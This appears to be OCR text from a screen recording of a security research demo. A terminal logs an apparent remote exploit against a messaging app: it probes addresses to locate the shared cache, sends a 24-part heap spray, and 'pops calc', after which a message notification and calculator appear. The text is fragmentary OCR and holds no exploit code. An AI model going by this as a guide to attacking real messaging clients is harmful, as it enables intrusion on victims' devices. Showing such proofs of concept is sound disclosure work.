 QuickTime Player File Edit View Window Help
100% Fri 14:49
bash
⌥⌘1
[*] Best (approximated) address to probe is 0x18cc3f6b8 with a score of 8.00
[*] 8 candidates remaining...
[*] Best (approximated) address to probe is 0x1a03a3588 with a score of 4.00
[*] 4 candidates remaining...
[*] Best (approximated) address to probe is 0x1a94bd820 with a score of 2.00
[*] 2 candidates remaining...
[*] Best (approximated) address to probe is 0x194c289a0 with a score of 1.00
[+] Shared cache is mapped at 0x18a608000
[*] Press enter to continue...
[*] Getting ready to pop calc...
[*] Sending heap spray part 1/24
[*] Sending heap spray part 2/24
[*] Sending heap spray part 3/24
[*] Sending heap spray part 4/24
[*] Sending heap spray part 5/24
[*] Sending heap spray part 6/24
[*] Sending heap spray part 7/24
[*] Sending heap spray part 8/24
[*] Sending heap spray part 9/24
[*] Sending heap spray part 10/24
[*] Sending heap spray part 11/24
[*] Sending heap spray part 12/24
[*] Sending heap spray part 13/24
[*] Sending heap spray part 14/24
[*] Sending heap spray part 15/24
[*] Sending heap spray part 16/24
[*] Sending heap spray part 17/24
[*] Sending heap spray part 18/24
[*] Sending heap spray part 19/24
[*] Sending heap spray part 20/24
[*] Sending heap spray part 21/24
[*] Sending heap spray part 22/24
[*] Sending heap spray part 23/24
[*] Sending heap spray part 24/24
[+] Let's go!
estaccount@saelo.net
essage
09:41
MESSAGES now
saelo@google.com
1 Messages Extension Plugin Message
1'337
AC +/- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =